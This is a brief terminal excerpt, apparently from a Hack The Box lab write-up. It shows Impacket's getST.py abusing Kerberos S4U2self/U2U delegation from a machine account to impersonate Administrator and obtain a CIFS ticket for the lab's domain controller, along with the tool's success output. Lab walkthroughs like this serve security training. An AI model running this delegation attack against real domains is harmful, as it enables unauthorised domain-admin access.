 ┌──(root㉿kali)-[~/Desktop/bloodyAD-2.1.9]
└─# getST.py -u2u -impersonate "Administrator" -spn "cifs/dc.hercules.htb" -k -no-pass 'hercules.htb'/'IIS
_webserver$'
Impacket v0.13.0.dev0+20251021.181244.39b9d898 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
[*] Requesting S4U2self+U2U
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_dc.hercules.htb@HERCULES.HTB.ccache